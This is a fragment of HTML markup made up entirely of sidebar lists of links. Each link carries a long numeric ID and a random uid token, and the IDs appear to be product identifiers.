<li><a href="/?pes=4001278356735&uid=7qwnlM3Dmo">4001278356735</a></li>
<li><a href="/?pes=1005002383151871&uid=sJgsfXBEg2">1005002383151871</a></li>
<li><a href="/?pes=4001285326430&uid=NoyBUiYWhO">4001285326430</a></li>
<li><a href="/?pes=1005002028724486&uid=HSdOI2IjXB">1005002028724486</a></li>
<li><a href="/?pes=4001258424894&uid=OZqRcwkmN7">4001258424894</a></li>
<li><a href="/?pes=1005002412519282&uid=NMui8zWisO">1005002412519282</a></li>
<li><a href="/?pes=1005001703284635&uid=pGu8chVNbU">1005001703284635</a></li>
<li><a href="/?pes=32990911394&uid=AeHZaEYMer">32990911394</a></li>
<li><a href="/?pes=32949629151&uid=EKxdzuvKhu">32949629151</a></li>
<li><a href="/?pes=1005002613993460&uid=h3JSHTEzoz">1005002613993460</a></li>
<li><a href="/?pes=4000990460301&uid=NqHFHZmUqo">4000990460301</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000516574046&uid=155Cgktb5i">4000516574046</a></li>
<li><a href="/?pes=1005002015469376&uid=c7sCeqnzGP">1005002015469376</a></li>
<li><a href="/?pes=1005001353936470&uid=GCA7hqoYj9">1005001353936470</a></li>
<li><a href="/?pes=32929613704&uid=e3DhxeuFr0">32929613704</a></li>
<li><a href="/?pes=1005001585195462&uid=BT4FsMEaK8">1005001585195462</a></li>
<li><a href="/?pes=32681170867&uid=IlUqccoatX">32681170867</a></li>
<li><a href="/?pes=4000780364353&uid=BVDFFvtRRA">4000780364353</a></li>
<li><a href="/?pes=4000400736523&uid=GhVbf5fBVC">4000400736523</a></li>
<li><a href="/?pes=1005001799215414&uid=UGTsP3O3F8">1005001799215414</a></li>
<li><a href="/?pes=1005001926710481&uid=lVgPbPyllg">1005001926710481</a></li>
<li><a href="/?pes=33055533808&uid=4cCeTXtDgj">33055533808</a></li>
<li><a href="/?pes=1005001617709108&uid=PEVy9S3Zmr">1005001617709108</a></li>
<li><a href="/?pes=4000593612738&uid=UHKF4BQhAy">4000593612738</a></li>
<li><a href="/?pes=1005001860450264&uid=UdMnLLYBSE">1005001860450264</a></li>
<li><a href="/?pes=4000891343430&uid=WM3Jm0dBWQ">4000891343430</a></li>
<li><a href="/?pes=4000515507681&uid=JgiWcOeaJU">4000515507681</a></li>
<li><a href="/?pes=4001149813728&uid=u6YJsUX5eQ">4001149813728</a></li>
<li><a href="/?pes=32989119015&uid=GWrAXhHNDb">32989119015</a></li>
<li><a href="/?pes=4001205548125&uid=9GITogYnAH">4001205548125</a></li>
<li><a href="/?pes=4000369383973&uid=pVMq3qGW5F">4000369383973</a></li>
<li><a href="/?pes=32966319032&uid=ozZhx5hfIK">32966319032</a></li>
<li><a href="/?pes=4001179377153&uid=NWKtI44gBK">4001179377153</a></li>
<li><a href="/?pes=4001292553676&uid=TwGi7Rnb9f">4001292553676</a></li>
<li><a href="/?pes=32879591760&uid=IeBD9QuUOx">32879591760</a></li>
<li><a href="/?pes=1005001731587051&uid=wU1WBDZYqB">1005001731587051</a></li>
<li><a href="/?pes=4001219611589&uid=iGe3wpmlby">4001219611589</a></li>
<li><a href="/?pes=1005002791990677&uid=wyTy8LCEuI">1005002791990677</a></li>
<li><a href="/?pes=32999435638&uid=Q76cmUowB8">32999435638</a></li>
<li><a href="/?pes=1005001507966937&uid=aOfuVKC1NQ">1005001507966937</a></li>
<li><a href="/?pes=4000707076505&uid=JYYuYBGCjP">4000707076505</a></li>
<li><a href="/?pes=32843558547&uid=Xw1xdV8Z9p">32843558547</a></li>
<li><a href="/?pes=1005001470334624&uid=wIMvTqViDn">1005001470334624</a></li>
<li><a href="/?pes=4001241447349&uid=5nkyLf6LgY">4001241447349</a></li>
<li><a href="/?pes=4001278147808&uid=OL6yoEydrO">4001278147808</a></li>
<li><a href="/?pes=33036735576&uid=f5s5e3UhIn">33036735576</a></li>
<li><a href="/?pes=4000497246785&uid=QiN6obke7o">4000497246785</a></li>
<li><a href="/?pes=1005002111789085&uid=iewjGaGjKY">1005002111789085</a></li>
<li><a href="/?pes=4000463285295&uid=TCKuuNFWP5">4000463285295</a></li>
<li><a href="/?pes=4000870659630&uid=I9ekfNcoOC">4000870659630</a></li>
<li><a href="/?pes=4001067069924&uid=BtQtdmRykq">4001067069924</a></li>
<li><a href="/?pes=4001284495478&uid=CgQXwYnFgs">4001284495478</a></li>
<li><a href="/?pes=1005002584175185&uid=eSkNQmOqBZ">1005002584175185</a></li>
<li><a href="/?pes=1005002558759465&uid=izbB0amnn2">1005002558759465</a></li>
<li><a href="/?pes=1005001889933531&uid=IyzmyH9Pe2">1005001889933531</a></li>
<li><a href="/?pes=1005002081377083&uid=3ACNlwdz5Q">1005002081377083</a></li>
<li><a href="/?pes=32839520894&uid=oEVYnx0pCC">32839520894</a></li>
<li><a href="/?pes=32964647906&uid=a0CqUqRYx4">32964647906</a></li>
<li><a href="/?pes=4000619320838&uid=GD8nKr1IT3">4000619320838</a></li>
<li><a href="/?pes=1005001970235064&uid=bGatmwnUZ9">1005001970235064</a></li>
<li><a href="/?pes=4000020012345&uid=fIYyhlAtSq">4000020012345</a></li>
<li><a href="/?pes=4000360185180&uid=S95JvVXYPy">4000360185180</a></li>
<li><a href="/?pes=4000932528172&uid=RflBTuASMX">4000932528172</a></li>
<li><a href="/?pes=1005002016939054&uid=wHfWjPSu8h">1005002016939054</a></li>
<li><a href="/?pes=32914149464&uid=QUOhS604z7">32914149464</a></li>
<li><a href="/?pes=1005001866129348&uid=UnkAFOyclD">1005001866129348</a></li>
<li><a href="/?pes=4001221307892&uid=P69nTrE3mB">4001221307892</a></li>
<li><a href="/?pes=1005002785423880&uid=5WUocUkJt8">1005002785423880</a></li>
<li><a href="/?pes=1005001315919943&uid=5RC4S9zknF">1005001315919943</a></li>
<li><a href="/?pes=4001201953831&uid=EjtwRoz3H6">4001201953831</a></li>
<li><a href="/?pes=10000032937527&uid=RZ6VrZ4p57">10000032937527</a></li>
<li><a href="/?pes=32947568004&uid=CBzvTCxcXX">32947568004</a></li>
<li><a href="/?pes=1005002136774410&uid=eus4dqBVn9">1005002136774410</a></li>
<li><a href="/?pes=4000761600382&uid=jb3h8UVama">4000761600382</a></li>
<li><a href="/?pes=4000055207740&uid=lu7AxPNl3x">4000055207740</a></li>
<li><a href="/?pes=4000626420740&uid=iZbRkzUgFP">4000626420740</a></li>
<li><a href="/?pes=4001188645787&uid=R3GVCt4Dew">4001188645787</a></li>
<li><a href="/?pes=4000602814200&uid=l0T8X1Yfaa">4000602814200</a></li>
<li><a href="/?pes=1005002330648235&uid=NKBVli7VhC">1005002330648235</a></li>
<li><a href="/?pes=1005002731217539&uid=1H1FsE4d15">1005002731217539</a></li>
<li><a href="/?pes=4000271243285&uid=1dR1bmVoqc">4000271243285</a></li>
<li><a href="/?pes=4000339050192&uid=Oj41a5WmRH">4000339050192</a></li>
<li><a href="/?pes=32296403779&uid=A44KtLjXZo">32296403779</a></li>
<li><a href="/?pes=1005002782887820&uid=0x5VKLaYMM">1005002782887820</a></li>
<li><a href="/?pes=32952015672&uid=bXEjJK1NxH">32952015672</a></li>
<li><a href="/?pes=1005002550997581&uid=JHTToXSUFi">1005002550997581</a></li>
<li><a href="/?pes=1005001700042594&uid=oqMwtjHCpQ">1005001700042594</a></li>
<li><a href="/?pes=1005001849223869&uid=MyKIu39jqH">1005001849223869</a></li>
<li><a href="/?pes=4001186476653&uid=cgFldT6KjQ">4001186476653</a></li>
<li><a href="/?pes=1005002629456615&uid=bvg0bo9jpY">1005002629456615</a></li>
<li><a href="/?pes=4001029070455&uid=k4PCpjK3Ri">4001029070455</a></li>
<li><a href="/?pes=4000186514824&uid=rmxFVaeoDc">4000186514824</a></li>
<li><a href="/?pes=1005001804171033&uid=wMYQyICfnp">1005001804171033</a></li>
<li><a href="/?pes=4000027116910&uid=OFUCpJxWeX">4000027116910</a></li>
<li><a href="/?pes=4000598732522&uid=XyPS3ykEGR">4000598732522</a></li>
<li><a href="/?pes=4001244732707&uid=Ab5BAKfiGi">4001244732707</a></li>
<li><a href="/?pes=4001360661923&uid=Y6FSs0jSSz">4001360661923</a></li>
<li><a href="/?pes=1005002351198623&uid=pctcyZyu2F">1005002351198623</a></li>
<li><a href="/?pes=1005001602285189&uid=jPhN9CWzu0">1005001602285189</a></li>
<li><a href="/?pes=32801810634&uid=7JZRddFBlB">32801810634</a></li>
<li><a href="/?pes=1005001896276742&uid=X8VaKUaNKl">1005001896276742</a></li>
<li><a href="/?pes=1005002567976083&uid=TXptN5uOCg">1005002567976083</a></li>
<li><a href="/?pes=1005001376497564&uid=dOPSMPdQYW">1005001376497564</a></li>
<li><a href="/?pes=1005001591844114&uid=wjWSL16QYn">1005001591844114</a></li>
<li><a href="/?pes=32869468693&uid=bChtaqKY0L">32869468693</a></li>
<li><a href="/?pes=1005002600923024&uid=yK857SlLyh">1005002600923024</a></li>
<li><a href="/?pes=4000794289878&uid=qFAUazGNlj">4000794289878</a></li>
<li><a href="/?pes=32960542336&uid=sacOYlcN3R">32960542336</a></li>
<li><a href="/?pes=32854900483&uid=7GVsXq3xj0">32854900483</a></li>
<li><a href="/?pes=1005001829212383&uid=OQ7BkjlwX3">1005001829212383</a></li>
<li><a href="/?pes=4001231127785&uid=Ix2fHIsGM3">4001231127785</a></li>
<li><a href="/?pes=1005002069195181&uid=2fOGXA5rs0">1005002069195181</a></li>
<li><a href="/?pes=33022055779&uid=zwFhNJMNkd">33022055779</a></li>
<li><a href="/?pes=33024493472&uid=gGZNhz1FYC">33024493472</a></li>
<li><a href="/?pes=4001248734104&uid=msFkW4yG5i">4001248734104</a></li>
<li><a href="/?pes=32840536437&uid=lcpN4mfLMS">32840536437</a></li>
<li><a href="/?pes=33022753947&uid=4YSvHDrbXe">33022753947</a></li>
<li><a href="/?pes=1005001651976982&uid=hP9TYTbat6">1005001651976982</a></li>
<li><a href="/?pes=1005002094264966&uid=UJER8szGnW">1005002094264966</a></li>
<li><a href="/?pes=4000815096878&uid=2o7ihAbRbx">4000815096878</a></li>
<li><a href="/?pes=1197570112&uid=bMPjzB6RGL">1197570112</a></li>
<li><a href="/?pes=4001328216935&uid=zB13DbV6Zc">4001328216935</a></li>
<li><a href="/?pes=4000594961592&uid=IzSIWDjkcY">4000594961592</a></li>
<li><a href="/?pes=4001333561931&uid=aPb6sasINn">4001333561931</a></li>
<li><a href="/?pes=32804249393&uid=ks4KnKzfje">32804249393</a></li>
<li><a href="/?pes=4000394482982&uid=g0OCavh5IL">4000394482982</a></li>
<li><a href="/?pes=32848299493&uid=dm9W1ukWWW">32848299493</a></li>
<li><a href="/?pes=1005001391716206&uid=zE7qSNYmXH">1005001391716206</a></li>
<li><a href="/?pes=1005001609605335&uid=mWr4v8rAuz">1005001609605335</a></li>
<li><a href="/?pes=32541637642&uid=cUzP9ZGr1x">32541637642</a></li>
<li><a href="/?pes=1005001856291405&uid=5hZDiHOn6q">1005001856291405</a></li>
<li><a href="/?pes=4000825582007&uid=GPEmEcVjUd">4000825582007</a></li>
<li><a href="/?pes=4001272638103&uid=Algc7MO5xg">4001272638103</a></li>
<li><a href="/?pes=32942020472&uid=gq4SUsy6RG">32942020472</a></li>
<li><a href="/?pes=1005002306231883&uid=Gajcmzh1zq">1005002306231883</a></li>
<li><a href="/?pes=33003275393&uid=quxpCOg1lP">33003275393</a></li>
<li><a href="/?pes=4000982589147&uid=GJHdbzaXvy">4000982589147</a></li>
<li><a href="/?pes=1005002176384818&uid=9Y3FTDJ3I8">1005002176384818</a></li>
<li><a href="/?pes=4000943645747&uid=9X5pNWOm4F">4000943645747</a></li>
<li><a href="/?pes=32952972761&uid=Lpf6Fta0YK">32952972761</a></li>
<li><a href="/?pes=32906760535&uid=5q8XRVtvJB">32906760535</a></li>
<li><a href="/?pes=1005002531911028&uid=OCKiDXfhiX">1005002531911028</a></li>
<li><a href="/?pes=1005001687812034&uid=M6xqTu5BjX">1005001687812034</a></li>
<li><a href="/?pes=4000342311511&uid=SM6kvSy5wM">4000342311511</a></li>
<li><a href="/?pes=1005001629642257&uid=9pkLyOzDTx">1005001629642257</a></li>
<li><a href="/?pes=1005001645776914&uid=W9Hbr0L4dr">1005001645776914</a></li>
<li><a href="/?pes=33052396149&uid=Zo7Pnp6kMy">33052396149</a></li>
<li><a href="/?pes=1005001573816400&uid=vfi9QOTHv9">1005001573816400</a></li>
<li><a href="/?pes=4000342295963&uid=Gb4CKojmAa">4000342295963</a></li>
<li><a href="/?pes=1005001292801540&uid=IH41k5ufSZ">1005001292801540</a></li>
<li><a href="/?pes=32854188606&uid=rvLLomGO1K">32854188606</a></li>
<li><a href="/?pes=33049567985&uid=0lAVzPwvwz">33049567985</a></li>
<li><a href="/?pes=1005001466089454&uid=mlQlFr69g5">1005001466089454</a></li>
<li><a href="/?pes=1005001995125373&uid=tpv6EVf7CO">1005001995125373</a></li>
<li><a href="/?pes=1005002376907505&uid=zRRKoAKlwj">1005002376907505</a></li>
<li><a href="/?pes=32945876954&uid=RYmh84Ok2F">32945876954</a></li>
<li><a href="/?pes=32718314931&uid=XfZ88yOBaW">32718314931</a></li>
<li><a href="/?pes=33021704024&uid=2F4jTnpcPq">33021704024</a></li>
<li><a href="/?pes=1005002561042513&uid=q9nPv8OQpK">1005002561042513</a></li>
<li><a href="/?pes=1005002015876064&uid=25iOoJDuaO">1005002015876064</a></li>
<li><a href="/?pes=4001019139143&uid=z0zGrRwtcl">4001019139143</a></li>
<li><a href="/?pes=1005001651388796&uid=uaTAWAnCij">1005001651388796</a></li>
<li><a href="/?pes=1005002217989635&uid=CISA3xVJgG">1005002217989635</a></li>
<li><a href="/?pes=1005002089178475&uid=AFWrm4nb1Y">1005002089178475</a></li>
<li><a href="/?pes=4000040326516&uid=3yiCFWWpL4">4000040326516</a></li>
<li><a href="/?pes=1005002394836579&uid=aADGXgDEim">1005002394836579</a></li>
<li><a href="/?pes=33057426975&uid=3jRYRgzSgK">33057426975</a></li>
<li><a href="/?pes=1005002440446415&uid=aWcx16EZYV">1005002440446415</a></li>
<li><a href="/?pes=4000056542612&uid=BOKsGRnaGu">4000056542612</a></li>
<li><a href="/?pes=4000090311000&uid=93zzNubp4g">4000090311000</a></li>
<li><a href="/?pes=4001309087642&uid=qmRY9oiQZp">4001309087642</a></li>
<li><a href="/?pes=32923452567&uid=onFk8GwiwY">32923452567</a></li>
<li><a href="/?pes=1005001947398197&uid=qdhNtkL3O9">1005001947398197</a></li>
<li><a href="/?pes=1005002767980405&uid=X1RKvh7tFv">1005002767980405</a></li>
<li><a href="/?pes=4001220030564&uid=l0m1abKgNd">4001220030564</a></li>
<li><a href="/?pes=32963242773&uid=TJNztujA5y">32963242773</a></li>
<li><a href="/?pes=1005002554911360&uid=i8JFHBTbJl">1005002554911360</a></li>
<li><a href="/?pes=1005001714157925&uid=QfFIljCJWN">1005001714157925</a></li>
<li><a href="/?pes=1005001976496199&uid=FlQZy5Dn0r">1005001976496199</a></li>
<li><a href="/?pes=32803787345&uid=mkEuSbYgKA">32803787345</a></li>
<li><a href="/?pes=1005002460536647&uid=I5SAqttnGj">1005002460536647</a></li>
<li><a href="/?pes=33003686681&uid=5u1SIQGNju">33003686681</a></li>
<li><a href="/?pes=1005002318999609&uid=j7XwvNKgSc">1005002318999609</a></li>
<li><a href="/?pes=33001570276&uid=zmlvZhFuyQ">33001570276</a></li>
<li><a href="/?pes=32871283960&uid=AmGuWqNFuZ">32871283960</a></li>
<li><a href="/?pes=32358111111&uid=8iw8AoeTRP">32358111111</a></li>
<li><a href="/?pes=4001225047214&uid=i5Mg1WbgM7">4001225047214</a></li>
<li><a href="/?pes=32824086871&uid=T5nMRzIl8L">32824086871</a></li>
<li><a href="/?pes=1005001833606423&uid=RoL6hSoE7I">1005001833606423</a></li>
<li><a href="/?pes=32865615312&uid=OIe1TYALrp">32865615312</a></li>
<li><a href="/?pes=1005002683656374&uid=xY4NJxDotb">1005002683656374</a></li>
<li><a href="/?pes=4000018874548&uid=idf8JrKvNJ">4000018874548</a></li>
<li><a href="/?pes=1005001500618547&uid=pzwtJbiOTQ">1005001500618547</a></li>
<li><a href="/?pes=4000261301347&uid=xNVgpW56P2">4000261301347</a></li>
<li><a href="/?pes=1005001888307597&uid=E8rhn5cgSv">1005001888307597</a></li>
<li><a href="/?pes=4001241283337&uid=d3wdARTehE">4001241283337</a></li>
<li><a href="/?pes=4001260349856&uid=le4BgBBPK2">4001260349856</a></li>
<li><a href="/?pes=4000976435261&uid=WdTf1PQjek">4000976435261</a></li>
<li><a href="/?pes=1005001780460910&uid=XQf3PKPBp5">1005001780460910</a></li>
<li><a href="/?pes=1005001524965051&uid=OZYw9cuKsW">1005001524965051</a></li>
<li><a href="/?pes=1005001990384300&uid=zsPUZaTcSr">1005001990384300</a></li>
<li><a href="/?pes=1005001822305871&uid=PB5n7VQXGe">1005001822305871</a></li>
<li><a href="/?pes=4000538481935&uid=Y1seFhgfu8">4000538481935</a></li>
<li><a href="/?pes=4000211842933&uid=UJACi4Rrua">4000211842933</a></li>
<li><a href="/?pes=32999614721&uid=ltbWLu8zSd">32999614721</a></li>
<li><a href="/?pes=4000626267947&uid=nPOmTRZ7LP">4000626267947</a></li>
<li><a href="/?pes=1005002252566789&uid=VYpN7m5Zhw">1005002252566789</a></li>
<li><a href="/?pes=4000430729808&uid=uYQaPfbFzj">4000430729808</a></li>
<li><a href="/?pes=1005001395843903&uid=A6EEfZG4C7">1005001395843903</a></li>
<li><a href="/?pes=4001226709468&uid=jTcL0ZjTXG">4001226709468</a></li>
<li><a href="/?pes=4000454098353&uid=yii2k7QB9j">4000454098353</a></li>
<li><a href="/?pes=32877833260&uid=Eam9X1pXIk">32877833260</a></li>
<li><a href="/?pes=4001207769485&uid=Q4WoBAQZ3c">4001207769485</a></li>
<li><a href="/?pes=32821897372&uid=Il35jt1dmr">32821897372</a></li>
<li><a href="/?pes=1005001615154457&uid=nRX6hWTpw9">1005001615154457</a></li>
<li><a href="/?pes=32812184234&uid=f74JZTkzEg">32812184234</a></li>
<li><a href="/?pes=32817047028&uid=tx1T8v3qRN">32817047028</a></li>
<li><a href="/?pes=4001199633518&uid=Vbo7W3H22O">4001199633518</a></li>
<li><a href="/?pes=1005002443307180&uid=2LxOgvh4M5">1005002443307180</a></li>
<li><a href="/?pes=33052686479&uid=hy0CkUIfx1">33052686479</a></li>
<li><a href="/?pes=4001290297748&uid=Msc3zm123A">4001290297748</a></li>
<li><a href="/?pes=4000611080494&uid=oVwgd7VpZb">4000611080494</a></li>
<li><a href="/?pes=1005002256198461&uid=39eNraagNn">1005002256198461</a></li>
<li><a href="/?pes=4000676027476&uid=ThGAOzvs6J">4000676027476</a></li>
<li><a href="/?pes=1005002287490708&uid=oOUhhtALLg">1005002287490708</a></li>
<li><a href="/?pes=1005002348151474&uid=YvsMTXgiyU">1005002348151474</a></li>
<li><a href="/?pes=32952002515&uid=NPNbDpk7rl">32952002515</a></li>
<li><a href="/?pes=4000413633665&uid=kGDlC1ipuk">4000413633665</a></li>
<li><a href="/?pes=4001230454822&uid=sss2piwxA7">4001230454822</a></li>
<li><a href="/?pes=1005001923543771&uid=hl6Yq7rK1a">1005001923543771</a></li>
<li><a href="/?pes=4000248407510&uid=Ko9fGfNsKu">4000248407510</a></li>
<li><a href="/?pes=1005002332256218&uid=JyYrCSVr1U">1005002332256218</a></li>
<li><a href="/?pes=1005002342660677&uid=O8nBYCTxmP">1005002342660677</a></li>
<li><a href="/?pes=4001347136117&uid=cirrfdQQNo">4001347136117</a></li>
<li><a href="/?pes=1005001901406508&uid=t7b2ZLpyBP">1005001901406508</a></li>
<li><a href="/?pes=4001340579638&uid=XURLL8HQW7">4001340579638</a></li>
<li><a href="/?pes=32878872063&uid=JMNDupS4ro">32878872063</a></li>
<li><a href="/?pes=4000931288460&uid=dZ9IOYlHNw">4000931288460</a></li>
<li><a href="/?pes=33043096446&uid=OXimCUwBQB">33043096446</a></li>
<li><a href="/?pes=4000179293447&uid=itO15iVPcW">4000179293447</a></li>
<li><a href="/?pes=32990826310&uid=y1PhkZmiD2">32990826310</a></li>
<li><a href="/?pes=4000577059714&uid=9EVESu6WB6">4000577059714</a></li>
<li><a href="/?pes=1005001530121588&uid=Q181Dscjxs">1005001530121588</a></li>
<li><a href="/?pes=4000905950851&uid=VJVhY7ZaDi">4000905950851</a></li>
<li><a href="/?pes=33064351808&uid=7AcjKp548I">33064351808</a></li>
<li><a href="/?pes=1005001816718417&uid=DlkRAAnANp">1005001816718417</a></li>
<li><a href="/?pes=4000829539555&uid=CpVNmLvVbR">4000829539555</a></li>
<li><a href="/?pes=1005001476526071&uid=J5G782ntXR">1005001476526071</a></li>
<li><a href="/?pes=1005001975115903&uid=0M3wKfT3U8">1005001975115903</a></li>
<li><a href="/?pes=32994107120&uid=K1Ch8z81MA">32994107120</a></li>
<li><a href="/?pes=1005002254414563&uid=hZTKOmyqik">1005002254414563</a></li>
<li><a href="/?pes=1005002494353785&uid=jfQsgs80M3">1005002494353785</a></li>
<li><a href="/?pes=4001257529015&uid=MLBLCU36cz">4001257529015</a></li>
<li><a href="/?pes=1005001701981305&uid=HTIy6jLFZV">1005001701981305</a></li>
<li><a href="/?pes=32986751075&uid=klF7dIQ5Dw">32986751075</a></li>
<li><a href="/?pes=32834909717&uid=4D75Xe87II">32834909717</a></li>
<li><a href="/?pes=4001268319012&uid=MNjb0l5ixF">4001268319012</a></li>
<li><a href="/?pes=4001130896750&uid=H9QpF4muEC">4001130896750</a></li>
<li><a href="/?pes=4000096219858&uid=4JhAhGcWev">4000096219858</a></li>
<li><a href="/?pes=1005001804525148&uid=QvRRSQ66n8">1005001804525148</a></li>
<li><a href="/?pes=1005001875240978&uid=qQmkbZgfx3">1005001875240978</a></li>
<li><a href="/?pes=33003581458&uid=s6Am8uA99B">33003581458</a></li>
<li><a href="/?pes=1005002627272955&uid=t77VNuVLfs">1005002627272955</a></li>
<li><a href="/?pes=1005002294326626&uid=HPIAomZQeW">1005002294326626</a></li>
<li><a href="/?pes=32970598863&uid=uJVE1696Vs">32970598863</a></li>
<li><a href="/?pes=4000645390412&uid=bKAluD99wc">4000645390412</a></li>
<li><a href="/?pes=32819327889&uid=hKspbs6d1Q">32819327889</a></li>
<li><a href="/?pes=4001286258295&uid=0qJlFMj3vd">4001286258295</a></li>
<li><a href="/?pes=1005001586788042&uid=HnDnIXI9lE">1005001586788042</a></li>
<li><a href="/?pes=32843570468&uid=crkqcrQfUO">32843570468</a></li>
<li><a href="/?pes=1005001989096547&uid=103Gu7NL4D">1005001989096547</a></li>
<li><a href="/?pes=4000025932071&uid=Pa9aXoDKsS">4000025932071</a></li>
<li><a href="/?pes=4000944707091&uid=oXwsTg9xjO">4000944707091</a></li>
<li><a href="/?pes=1005001268243316&uid=uzFZtjDNk9">1005001268243316</a></li>
<li><a href="/?pes=1005002808243505&uid=JNdjTcPqQM">1005002808243505</a></li>
<li><a href="/?pes=4001016325633&uid=MFLq12976W">4001016325633</a></li>
<li><a href="/?pes=1005001375495624&uid=CJpmx6CDdX">1005001375495624</a></li>
<li><a href="/?pes=4000200429148&uid=GekoVfVFuw">4000200429148</a></li>
<li><a href="/?pes=4000480848741&uid=mIqsFkX0UI">4000480848741</a></li>
<li><a href="/?pes=32862087517&uid=1lYMFS3aAP">32862087517</a></li>
<li><a href="/?pes=32947200485&uid=qmf3gYqrYP">32947200485</a></li>
<li><a href="/?pes=1005002394344104&uid=7Av1CczC8P">1005002394344104</a></li>
<li><a href="/?pes=32789142184&uid=v6oixF3yrQ">32789142184</a></li>
<li><a href="/?pes=32953460514&uid=9QTM1U9JR2">32953460514</a></li>
<li><a href="/?pes=32915182491&uid=ktQsR3FrHl">32915182491</a></li>
<li><a href="/?pes=4000273816608&uid=dZwdF7En9m">4000273816608</a></li>
<li><a href="/?pes=1005002070966107&uid=0K8rdeFbCZ">1005002070966107</a></li>
<li><a href="/?pes=4000137539141&uid=zpKMLMcTj7">4000137539141</a></li>
<li><a href="/?pes=4001222977761&uid=6sQ676TlOE">4001222977761</a></li>
<li><a href="/?pes=4001162110889&uid=y9xuLQMGE2">4001162110889</a></li>
<li><a href="/?pes=1005002022805497&uid=HhN7kQaLjD">1005002022805497</a></li>
<li><a href="/?pes=1005001691585078&uid=oYTEyzoAJ4">1005001691585078</a></li>
<li><a href="/?pes=1005001834885208&uid=qQPbapLRD1">1005001834885208</a></li>
<li><a href="/?pes=1005001818678858&uid=hSrJh7JUHR">1005001818678858</a></li>
<li><a href="/?pes=1005002059419634&uid=oEAD3PI6Ic">1005002059419634</a></li>
<li><a href="/?pes=32888475443&uid=mCUpaolqeu">32888475443</a></li>
<li><a href="/?pes=10000217634257&uid=Vn87qIACVu">10000217634257</a></li>
<li><a href="/?pes=10000043889281&uid=Hg5K7rddD3">10000043889281</a></li>
<li><a href="/?pes=4000008179789&uid=0ETs0iRSCy">4000008179789</a></li>
<li><a href="/?pes=4000976856110&uid=GQ2TDQPB1z">4000976856110</a></li>
<li><a href="/?pes=32833875130&uid=5hXxWJ72ro">32833875130</a></li>
<li><a href="/?pes=1005001405986903&uid=t2trSrU0Yf">1005001405986903</a></li>
<li><a href="/?pes=1005001444770682&uid=Q1664WI9Li">1005001444770682</a></li>
<li><a href="/?pes=33032668075&uid=vUrtqvmIme">33032668075</a></li>
<li><a href="/?pes=32868054621&uid=Yjo5D2zcPK">32868054621</a></li>
<li><a href="/?pes=32979634303&uid=QPgKAzrKhK">32979634303</a></li>
<li><a href="/?pes=1005001475436872&uid=g9FDJZix0z">1005001475436872</a></li>
<li><a href="/?pes=1005002563295539&uid=eCU2y7LQAx">1005002563295539</a></li>
<li><a href="/?pes=4001220277167&uid=DKJ0GJsBoJ">4001220277167</a></li>
<li><a href="/?pes=1005001693252256&uid=bwExvLhvmi">1005001693252256</a></li>
<li><a href="/?pes=4000002765505&uid=v4DQ4zgebf">4000002765505</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000189566293&uid=oUh2YkOsRX">4000189566293</a></li>
<li><a href="/?pes=4001192826198&uid=jfbtkW0Mhz">4001192826198</a></li>
<li><a href="/?pes=4000049515530&uid=bqsRAqQYdQ">4000049515530</a></li>
<li><a href="/?pes=4000783162100&uid=MixGvk8l3m">4000783162100</a></li>
<li><a href="/?pes=33057522959&uid=TYFu4xPgJ9">33057522959</a></li>
<li><a href="/?pes=4000124432780&uid=NLiAVgwcO4">4000124432780</a></li>
<li><a href="/?pes=4000933975332&uid=2Gwb3mCItZ">4000933975332</a></li>
<li><a href="/?pes=1005002462084966&uid=VFvlElnIPV">1005002462084966</a></li>
<li><a href="/?pes=32662488123&uid=jI4wZ0Owv7">32662488123</a></li>
<li><a href="/?pes=4000834592274&uid=QLW2L4Xkfh">4000834592274</a></li>
<li><a href="/?pes=4000240884563&uid=PselJ2Ey7D">4000240884563</a></li>
<li><a href="/?pes=1005001494948936&uid=WpMOafPc8C">1005001494948936</a></li>
<li><a href="/?pes=32862064285&uid=I8oyFtkh1c">32862064285</a></li>
<li><a href="/?pes=1005002070026968&uid=IFh3THuijf">1005002070026968</a></li>
<li><a href="/?pes=4000121191323&uid=9BYgdQo1wi">4000121191323</a></li>
<li><a href="/?pes=4000515343277&uid=0S05p0zcn6">4000515343277</a></li>
<li><a href="/?pes=4000482849887&uid=xvLF6ugeq0">4000482849887</a></li>
<li><a href="/?pes=1005001853805501&uid=g7VceKYx8M">1005001853805501</a></li>
<li><a href="/?pes=32819317185&uid=Pt7fNQJdVE">32819317185</a></li>
<li><a href="/?pes=4001057959388&uid=gDwrnUjmde">4001057959388</a></li>
<li><a href="/?pes=4000383134920&uid=2tJRvC4pU5">4000383134920</a></li>
<li><a href="/?pes=33010631974&uid=Vf90OVfXam">33010631974</a></li>
<li><a href="/?pes=1005002111407963&uid=uEHpSIgJJ4">1005002111407963</a></li>
<li><a href="/?pes=4000772714978&uid=ZeHo9l3qbS">4000772714978</a></li>
<li><a href="/?pes=1005001511200995&uid=kVhKLkXfop">1005001511200995</a></li>
<li><a href="/?pes=1005002636249273&uid=2vHNgT52uP">1005002636249273</a></li>
<li><a href="/?pes=4000785105088&uid=5Wxcxz1AQm">4000785105088</a></li>
<li><a href="/?pes=1005002288385428&uid=VE66SSXJlg">1005002288385428</a></li>
<li><a href="/?pes=32691890444&uid=G0uyl1zgOx">32691890444</a></li>
<li><a href="/?pes=1005002363593232&uid=UMjNIP3bQL">1005002363593232</a></li>
<li><a href="/?pes=4000844996667&uid=mLsKEmASOY">4000844996667</a></li>
<li><a href="/?pes=1005001399201307&uid=tm6roAwbxk">1005001399201307</a></li>
<li><a href="/?pes=1005001408376568&uid=YbQoPLLHVZ">1005001408376568</a></li>
<li><a href="/?pes=32789299281&uid=K3ZtN1M0f7">32789299281</a></li>
<li><a href="/?pes=4000967138311&uid=iG6YFs7R41">4000967138311</a></li>
<li><a href="/?pes=4001162432497&uid=rEsaBOJBpj">4001162432497</a></li>
<li><a href="/?pes=1005002288162822&uid=GM2QyAaPlh">1005002288162822</a></li>
<li><a href="/?pes=1005001700697200&uid=OGdGF4dbQz">1005001700697200</a></li>
<li><a href="/?pes=1005001468913840&uid=KXrajYfNW2">1005001468913840</a></li>
<li><a href="/?pes=2053848560&uid=4dKslTvfef">2053848560</a></li>
<li><a href="/?pes=1005002265701963&uid=rWmagXeQcS">1005002265701963</a></li>
<li><a href="/?pes=33005747122&uid=Anm0vmaT1z">33005747122</a></li>
<li><a href="/?pes=32637912416&uid=Lnhb4Dsbgp">32637912416</a></li>
<li><a href="/?pes=4000603098253&uid=71hunDPj5t">4000603098253</a></li>
<li><a href="/?pes=33019634210&uid=2Zcpckgh3d">33019634210</a></li>
